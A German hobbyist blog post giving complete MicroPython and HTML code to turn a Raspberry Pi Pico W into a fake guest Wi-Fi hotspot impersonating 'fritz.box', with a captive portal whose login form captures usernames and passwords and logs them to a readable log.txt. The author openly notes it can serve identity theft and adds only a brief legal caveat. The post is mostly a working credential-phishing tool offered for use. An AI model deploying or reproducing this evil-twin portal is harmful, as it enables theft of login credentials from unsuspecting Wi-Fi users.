Der Raspberry Pi Pico W kostet nur ca. 10 Euro und ist somit viel günstiger als der normale Raspberry Pi oder Raspberry Pi Zero. Der Pico arbeitet mit einem RP2040 Mikrocontroller (ARM Cortex M0+ mit bis zu 133 MHz Taktfrequenz als CPU, 264 kByte RAM und 2 MByte Flash-Speicher).
In diesem Beitrag werde ich zeigen, wie man einen WLAN-Hotspot einrichtet und per Webserver eine Webseite bzw. eine Hotspot Anmeldewebseite (Captive Portal) ausliefert. Diese kann nun zum Identitätsdiebstahl dienen.
MicroPython installieren
MicroPython steht auf der folgenden Webseite https://micropython.org/download/RPI_PICO_W/ zum Download bereit.
Nach dem Download muss die UF2-Datei auf den Pico geladen werden. Hierfür muss die Boot-Selektor-Taste (BootSEL) gedrückt gehalten werden und der Pico per USB-Kabel mit dem Rechner verbunden werden.
Die Taste BootSEL kann jetzt losgelassen werden, der Pico wird jetzt als Massenspeicher RPI-RP2 erkannt und die Firmwaredatei kann kopiert werden.
Nach dem kopieren der Firmware-Datei, wird diese sofort installiert und es wird ein Reset durchgeführt (der Massenspeicher wird nicht mehr angezeigt).
Die Programmierung kann anschließend mit der Entwicklungsumgebung Thonny erfolgen.
Unter Linux (in meinem Fall das Steam Deck) ist folgendes zu beachten:
(deck@steamdeck Tools)$ ls -l /dev/ttyACM1
crw-rw---- 1 root uucp 166, 1 Jan 2 20:08 /dev/ttyACM1
(deck@steamdeck Tools)$ sudo usermod -a -G uucp deck
Siehe auch https://support.arduino.cc/hc/en-us/articles/360016495679-Fix-port-access-on-Linux.
"phew" Bibliothek (WLAN- und Webserver) installieren
Das aktuelle Release von "phew" unter https://github.com/pimoroni/phew/releases herunterladen und mit Hilfe von Thonny auf den Pico übertragen.
Jetzt lässt sich "phew" wie jede andere Bibliothek einbinden.
Hotspot-Popup (Captive-Portal) programmieren
Wir beginnen mit der main.py . Hier gibt es Abschnitte mit den Kommentaren „#Android Redirects“, „#Apple Redir“ und „#Microsoft Windows Redirects“. In diesen Abschnitten werden die jeweiligen Tests behandelt, die jedes Betriebssystem ausführt um auf ein Captive Portal zu reagieren.
#!/usr/bin/python
# coding=utf-8
# Captive Portal with a Raspberry Pi Pico W
# (c) Sebastian Hemel, www.shemel.de
# Based on picockpit.com/raspberry-pi/raspberry-pi-pico-w-captive-portal-hotspot-access-point-pop-up/
#-----------------------------------------------------------------------------------
from phew import access_point, logging, server, dns
from phew.template import render_template
from os import stat
# This is the address that is shown on the Captive Portal
DOMAIN = "fritz.box" #pico.wireless
# Change this to whatever Wifi SSID you wish
SSID = "Gast-WLAN" #Pico W Captive
HTDOCS = "htdocs"
#How to trigger the pop-up
@server.route("/hotspot-detect.html", methods=["GET"]) # apple redir
@server.route("/generate_204", methods=["GET"]) # android redirects
@server.route("/redirect", methods=["GET"])
def hotspot(request):
logging.info("redirecting hotspot request " + request.path)
return server.redirect(f"http://{DOMAIN}/", 302)
@server.route("/ncsi.txt", methods=["GET"]) # microsoft windows redirects
@server.route("/connecttest.txt", methods=["GET"])
def hotspot(request):
return "", 200
@server.route("/", methods=['GET'])
def index(request):
logging.info("route/ retrieving index.html")
logging.info("Got data: " + request.query_string)
return render_template(HTDOCS + "/index.html")
@server.route("route/data.html", methods=["GET"])
def hotspot(request):
logging.info("/data.html retrieving index.html")
logging.info("Got data: " + request.query_string)
return render_template(HTDOCS + "/index.html")
@server.route("/log.txt", methods=["GET"])
def hotspot(request):
return render_template("log.txt")
@server.catchall()
def catch_all(request):
try:
print("***************CATCHALL***********************\n" + str(request))
stat(HTDOCS + request.path)
return render_template(HTDOCS + request.path)
except OSError:
return "Not found:" + request.path, 404
# Set to Accesspoint mode
ap = access_point(SSID)
ip = ap.ifconfig()[0]
# Grab the IP address and store it
logging.info(f"starting DNS server on {ip}")
# Catch all (DNS server) requests and reroute them
dns.run_catchall(ip)
# Run the server
server.run()
logging.info("Webserver Started")
Im nächsten Schritt benötigen wir eine index.html , hierbei handelt es sich um eine einfache "Proof-of-Concept-Datei". Diese gibt sich als "Captive Portal" aus und fordert den User auf seine Zugangsdaten einzugeben.
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Pico W Captive Portal</title>
</head>
<body>
<h1>Willkommen beim Captive Portal</h1>
<h2>Login</h2>
<form id="login-form">
<p>
<input type="text" name="username" id="username-field" class="login-form-field" placeholder="Benutzername">
</p>
<p>
<input type="password" name="password" id="password-field" class="login-form-field" placeholder="Passwort">
</p>
<input type="submit" value="Absenden" id="login-form-submit" onclick="validate()">
</form>
<script>
function validate(){
var username = document.getElementById("username-field").value;
var password = document.getElementById("password-field").value;
if (username && password){
alert ("Login erfolgreich!");
window.location = "index.html?username="+username+"&password="+password; // Redirecting to other page.
return false;
}
else{
alert("Bitte geben Sie Ihre Zugangsdaten ein!");
return false;
}
}
</script>
</body>
</html>
Diese werden durch das Python Script jedoch in eine log.txt gespeichert ;-) .
Hinweis: Bitte beachtet hier den § 202c Vorbereiten des Ausspähens und Abfangens von Daten!








Wichtig sind ggf. auch die Paragrafen 303a und 303b des Strafgesetzbuchs (StGB), die sich mit virtueller Sachbeschädigung befassen.
AntwortenLöschen